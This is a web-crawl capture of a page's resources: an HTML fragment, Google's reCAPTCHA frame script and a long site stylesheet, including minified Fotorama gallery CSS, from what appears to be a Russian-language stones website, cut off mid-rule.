<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AdhGBlSKaG7RYuQ9PJfR5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416491148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kamni.guru/c/main.css?v=1.4
body_size: 11487
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 353px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 